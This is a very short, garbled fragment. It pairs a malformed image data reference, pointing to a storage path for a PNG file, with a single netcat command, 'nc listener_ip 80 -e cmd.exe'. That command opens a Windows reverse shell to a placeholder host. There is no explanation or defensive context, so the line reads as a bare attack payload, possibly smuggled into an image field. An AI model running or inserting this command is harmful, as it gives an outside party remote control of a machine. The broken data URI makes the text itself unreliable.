 nc listener_ip 80 -e cmd.exe